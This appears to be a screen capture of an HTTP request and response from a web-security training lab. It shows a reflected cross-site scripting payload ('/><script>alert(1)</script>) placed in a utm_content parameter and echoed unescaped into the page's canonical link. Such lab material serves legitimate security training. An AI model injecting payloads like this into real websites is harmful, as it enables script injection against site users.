 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /?utm_content=hello'/><script>alert(1)</script> HTTP/2
2 Host: 0a03005704b0d090802299cf00bd00e7.web-security-academy.net
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: Secure; HttpOnly;
SameSite=None
4 Set-Cookie: utm_content=
hello%27%2f%3e%3cscript%3ealert%281%29%3c%2fscript%3e; Secure; HttpOnly
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=35
7 Age: 0
8 X-Cache: miss
9 Content-Length: 8471
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <link rel="canonical" href='
//0a03005704b0d090802299cf00bd00e7.web-security-academy.net/?utm_content
=hello'/>
<script>
alert(1)